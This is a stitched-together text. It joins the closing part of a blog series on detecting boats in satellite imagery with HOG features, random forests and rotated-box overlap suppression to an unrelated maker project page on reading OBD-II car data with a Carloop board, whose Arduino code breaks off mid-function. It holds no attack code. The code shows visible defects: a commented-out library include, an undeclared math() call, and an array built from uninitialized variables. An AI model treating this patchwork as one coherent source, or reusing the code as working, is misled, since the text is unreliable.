
Figure 9. Non-max suppression applied to Figure 8. Results are quite encouraging in open water (see red-framed zoom-in), though results in the harbor are poor (see the blue-framed zoom-in), and many false positive remain along the shoreline. The red lines inside the green bounding boxes indicate the boat heading (Imagery Courtesy of DigitalGlobe).
Figure 10. Zoom-in of a large open water region of Figure 9 (Imagery Courtesy of DigitalGlobe).

9. Conclusions

In this post we showed how to combine Canny edge detector pre-filters with HOG feature descriptors, random forest classifiers, and sliding windows to perform object detection on satellite imagery. Our only computing resources are a laptop and open source software packages.

Searching for boats of length [140, 100, 83, 66, 38, 22, 14, 10] meters, the entire classification pipeline takes < 30 seconds for our test image, translating to ~15 minutes for a full 8×8 kilometer DigitalGlobe image on a single CPU. This run-time could be greatly reduced by looking only for longer ships. For example, only searching for boats of length greater than 20m takes only ~three minutes for a full DigitalGlobe image, a marked decrease from 15 minutes.

Harbor regions are a challenge for the Square Sliding Window + HOG + RF approach, yet open-water accuracy is quite high when non-max suppression is used to combine overlapping detections. In Part II of this series, we will discuss improved methods for collapsing overlapping detections, and quantify performance.

Object Detection in Satellite Imagery, a Low Overhead Approach, Part II

In this post we show improved results for object detection in congested regions via a novel method for collapsing overlapping detections using heading information. We also demonstrate that for satellite imagery object detection, rotated bounding boxes have advantages over rectangles oriented in the cardinal directions.

The promise of detecting and enumerating objects of interest over large areas is one of the primary drivers of interest in satellite imagery analytics. Detecting small objects in cluttered environments over broad swaths is a time consuming task, particularly given the ongoing growth of imagery data. In theprevious post, we showed how to perform object detection on satellite imagery with just a laptop and open source software by combining Canny edge detector pre-filters with HOG feature descriptors, random forest classifiers, and sliding windows. We found that performance in open-water localization is quite good when square non-max suppression is used to combine overlapping detections, though congested regions remain a challenge.

1. Object Detection Pipeline

Recall from Part I that our object detection pipeline combines Canny edge detector pre-filters with HOG feature descriptors, random forest classifiers, and sliding windows. This process takes < 30 seconds for the image shown in Figure 1.

Figure 1. Identical to Figure 8 from Part I. Sliding window outputs with the HOG + 72 binary random forest classifiers for area of interest 1 (AOI1). Detections with at least 90% confidence are plotted. There are a total of 951 detections, many of which are overlapping due to the high overlap of the sliding window. There are a high number of false positives along docks, piers, and shoreline, though very few false negatives (Imagery Courtesy of DigitalGlobe).

Square non-max suppression collapses some overlapping detections in open water, but works poorly in congested regions (see Figure 2).

Figure 2. Identical to Figure 9 of Part I. Square non-max suppression applied to Figure 1. Results are quite encouraging in open water (see red-framed zoom-in), though results in the harbor are poor (see the blue-framed zoom-in), and many false positive remain along the shoreline. Better land masking could help reduce the false positive rate. The red lines inside the green bounding boxes indicate the boat heading (Imagery Courtesy of DigitalGlobe).

2. Performance Evaluation



We can combine the output of non-max suppression shown in Figure 2 with the ground truth labels of Figure 1 in Part I to evaluate the performance of our object detection methodology. We compute and plot three categories: false positives, false negatives, and true positives. We define a true positive as having a Jaccard index (also known as intersection over union) of greater than 0.25. A Jaccard index of 0.5 is often used as the threshold for a correct detection, though as in Equation 5 of ImageNet we select a lower threshold since we are dealing with very small objects.

Figure 3. Performance for AOI1 using square bounding boxes. Ground truth boxes are in blue, and true positives are in green. False negatives are shown in yellow, with false positives in red. The many red squares demonstrate one of the limitations of our methodology, namely differentiating linear structures such as docks and shoreline from boats. In open water results are quite good and there are only a handful of false negatives, all but one of which are either boats less than our minimum search size of 10m, or adjacent to other boats. Results in the harbor are quite poor, however, with the high overlap between bounding boxes confusing detection. There are 112 ground truth boxes, and 125 proposed boxes, with which we achieve a recall of 0.73 and a precision of 0.66 (Imagery Courtesy of DigitalGlobe).

3. Congested Region Overlap Suppression



Figure 3 illustrates the poor performance in congested regions of standard rectangular bounding boxes oriented in cardinal directions. In order to improve results, we take advantage of the heading information provided by our classifier and knowledge of object aspect ratio to create an improved method for overlap suppression using rotated rectangular bounding boxes. This method greatly improves localization in crowded regions. Computing rotated rectangular overlap suppression for the 951 detections takes 3.3 seconds.


Figure 4. Zoomed examples of rotated rectangular overlap suppression applied to Figure 1. Rectangles are oriented along boat heading. Localizations in harbor are much improved from Figures 2 and 3 (Imagery Courtesy of DigitalGlobe).
Figure 5. Performance for AOI1 with rotated rectangular bounding boxes. Ground truth boxes are in blue and true positives are in green. False negatives are shown in yellow and false positives in red. Results in open water are similar to Figure 3, though much improved in harbor and for adjacent boats. There are 112 ground truth boxes and 170 proposed boxes, with which we achieve a recall of 0.90 and a precision of 0.60. The precision is slightly reduced from Figure 3, as the rectangular overlap suppression method collapses fewer false detections along the shoreline than square non-max suppression. Recall is much improved however, due to improved performance in congested regions (Imagery Courtesy of DigitalGlobe).

As a check of our results in Figure 5, we apply the object detection pipeline to three more areas of interest with hand-labelled ground truth. Results are varied, and described in figure captions.

Figure 6. AOI2 localization results, applied to boats in open water. Detections with at least 90% confidence are plotted. The only false negatives (yellow) are boats smaller than 10m. Ground truth is in blue, green denotes true positive predictions, and red shows false positives. For 38 ground truth boxes and 36 proposed boxes we achieve precision of 0.97 and recall of 0.92 (Imagery Courtesy of DigitalGlobe).
Figure 7. AOI3 localization results. Another example of the detection pipeline applied to boats in open water, illustrating some of the limitations of our methodology. There are 35 ground truth boxes. Top: detections with at least 90% confidence (27 proposed boxes, precision=0.70, recall=0.54). Bottom: detections with 75% confidence (70 proposed boxes, precision=0.32, recall=0.66). In general a confidence level of 90–95% gives optimal results, though we show a lower confidence level here to demonstrate the trade-off between false positives and false negatives. The large false positive (red) in the right-center of the plot is an example of a labelling omission (error), and should not be a false positive. The top plot has a number of false negatives (yellow) due in part to the low contrast between gray boats and the choppy sea. Also recall that our classifier was trained primarily on 10–20m boats and not the >40m meter boats in this scene. The bottom plot has fewer false negatives, but a number of whitecaps are mistaken for small boats; this illustrates the difficulty of locating small, static boats in rough seas (Imagery Courtesy of DigitalGlobe).
Figure 8. AOI4 localization results. Here we show the detection pipeline applied to boats in harbor. Detections with at least 95% confidence are plotted. There are 149 ground truth boxes, and for 154 proposed boxes we achieve a precision of 0.84 and a recall of 0.87. The inset box on the upper left shows results with square non-max suppression, yielding 80 proposed boxes with a precision of 0.82 and recall of 0.44. Once again we note that rotated rectangular overlap suppression performs far better in congested regions. False positives (red) tend to stem from the smallest windows, and increasing the minimum boat size would negate many of these detections (Imagery Courtesy of DigitalGlobe).
Figure 9. Object detection performance for each of the four areas of interest.

9. Conclusions

In this post we showed results of combining Canny edge detector pre-filters with HOG feature descriptors, random forest classifiers, and sliding windows to perform object detection on satellite imagery using only a laptop and open source software packages. We utilize the heading information provided by our classifier to introduce a new technique for rotated rectangular overlap suppression that greatly improves results in crowded regions.

Searching for boats of length [140, 100, 83, 66, 38, 22, 14, 10] meters, the entire classification pipeline takes < 30 seconds for our test image, translating to ~15 minutes for a full 8×8 kilometer DigitalGlobe image on a single CPU. This run-time could be greatly reduced by looking only for larger boats. For example, searching for boats of length greater than 20m takes only ~3 minutes for a full DigitalGlobe image, a marked decrease from 15 minutes.

The detection pipeline performs very well in open water on boats of similar size to the training set median size (AOI2: precision=0.97, recall > 0.92). Open water detection is less impressive for larger boats in choppy seas due to the lower contrast between object and background and fewer training images at this scale (AOI3: precision=0.70, recall=0.54); one could improve performance by relaxing detection thresholds and only looking for boats greater than 50m in length. Performance in harbor is quite high (AOI4: precision=0.84, recall=0.87), with the number of proposed items within 5% of ground truth.

For low background images the HOG + sliding window approach appears a very compelling option, particularly given its speed and ability to elucidate dense regions with closely spaced objects. Forthcoming posts will explore neural network based approaches to object detection in satellite imagery. Though neural networks and deep learning have enjoyed great success as of late, few neural network models are optimized to localize small, densely packed objects in large images. It will be interesting to see how advanced deep learning techniques compare to the low computational overhead approach proposed here.


Visualize Car Data with Carloop and Blynk

$
0
0

THINGS USED IN THIS PROJECT

Hardware components:
Compare particleelectron
Particle Electron
× 1
905zss4muz11fmdrmarh
Carloop
× 1
Software apps and online services:
Blynk logo avatars
Blynk

SCHEMATICS


High Level Diagram
General Overview of Data Flow
V5awmrtymvqpnxbwlgym

CODE


Available Mode 1 PIDsArduino
Use this code to print out available PIDs
/*
 * Copyright 2016 Emerson Garland
 * Free to modify, share and do whatever, just give me credit if you like it!
 *
 * This code will loop over requesting PID availablility and print all parameters available.
 * Monitor you com port (ensure you've installed necessary drivers!) using your favorite tool, program below is set to 115200 baud.
 * Reference https://en.wikipedia.org/wiki/OBD-II_PIDs#Mode_1_PID_00 for pid info.
 *
 *

 * Be sure to include carloop library via the web ide. Libraries>(search Carloop)>add to existing app.
 *
 *
 * Make sure to include base85.h in the ide.
 */


//#include "carloop.h"
#include "base85.h"


SYSTEM_MODE(SEMI_AUTOMATIC);
SYSTEM_THREAD(ENABLED);

void sendObdRequest();
void waitForObdResponse();
void delayUntilNextRequest();
void printValuesAtInterval();
void publishValuesAtInterval();
void printValues();


String dumpMessage(const CANMessage &message);
bool byteArray8Equal(uint8_t a1[8], uint8_t a2[8]);

Carloop<CarloopRevision2> carloop;

int canMessageCount = 0;

///////////////////////////////////////////////////////////////////////////
//GLOBAL INTEGERS FOR USE IN PERFORMING MATH AND EXTRACTION OF OBDII DATA//
///////////////////////////////////////////////////////////////////////////
int data0;
int data1;
int data2;
int data3;
int data4;
int data5;
int data6;
int data7;

int PID_Array[] = {data3, data4, data5, data6};


int AvailablePID_1_20[32];
int AvailablePID_21_40[32];
int AvailablePID_41_60[32];
int AvailablePID_61_80[32];

// OBD CAN MESSAGE IDs
const auto OBD_CAN_BROADCAST_ID    = 0X7DF;
const auto OBD_CAN_REQUEST_ID      = 0x7E0;
const auto OBD_CAN_REPLY_ID_MIN    = 0x7E8;
const auto OBD_CAN_REPLY_ID_MAX    = 0x7EF;

// OBD MODES
const auto OBD_MODE_CURRENT_DATA = 0x01;


///////////////////////////////////////////////////////////////////////////////
//LIST OF ALL MODE 1 AVAILABLE PIDS POLLING. NOT ALL MAY BE AVAILABLE TO YOU.//
///////////////////////////////////////////////////////////////////////////////

const auto OBD_PID_SUPPORTED_PIDS_01_20                  = 0x00;
const auto OBD_PID_SUPPORTED_PIDS_21_40                  = 0x20;
const auto OBD_PID_SUPPORTED_PIDS_41_60                  = 0x40;
const auto OBD_PID_SUPPORTED_PIDS_61_80                  = 0x60;

/////////////////////////////////////////////////////////////////////////////////////////////////////////////
//SUM THE TOTAL AMOUNT OF PIDS YOU WOULD LIKE TO REQUEST AND PLACE THAT IN const size_t NUM_PIDS_TO_REQUEST// 
/////////////////////////////////////////////////////////////////////////////////////////////////////////////

const size_t NUM_PIDS_TO_REQUEST = 4;

///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//COMMENT OUT OR REMOVE THE PIDS THAT YOU DO NOT HAVE TO INCREASE EFFECIENCY BUT BE SURE TO UPDATE THE ABOVE CONSTANT//
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

const uint8_t pidsToRequest[NUM_PIDS_TO_REQUEST] = {

OBD_PID_SUPPORTED_PIDS_01_20,
OBD_PID_SUPPORTED_PIDS_21_40,
OBD_PID_SUPPORTED_PIDS_41_60,
OBD_PID_SUPPORTED_PIDS_61_80

};


uint8_t pidIndex = NUM_PIDS_TO_REQUEST - 1;

String dumpForPublish;

auto *obdLoopFunction = sendObdRequest;
unsigned long transitionTime = 0;
uint8_t lastMessageData[8];

void setup() {

	Serial.begin(115200);
	carloop.begin();
	Particle.connect();
	transitionTime = millis();
}


void loop() {

	carloop.update();
	printValuesAtInterval();
	obdLoopFunction();
	waitForObdResponse();
    math();

}


/*************** Begin: OBD Loop Functions ****************/

void sendObdRequest() {
	pidIndex = (pidIndex + 1) % NUM_PIDS_TO_REQUEST;

	CANMessage message;
	message.id = OBD_CAN_BROADCAST_ID;
	message.len = 8; // just always use 8
	message.data[0] = 0x02; // 0 = single-frame format, 2  = num data bytes
	message.data[1] = OBD_MODE_CURRENT_DATA; // OBD MODE
	message.data[2] = pidsToRequest[pidIndex]; // OBD PID

	carloop.can().transmit(message);

	obdLoopFunction = waitForObdResponse;
	transitionTime = millis();
}

void waitForObdResponse() {
	if (millis() - transitionTime >= 10) {
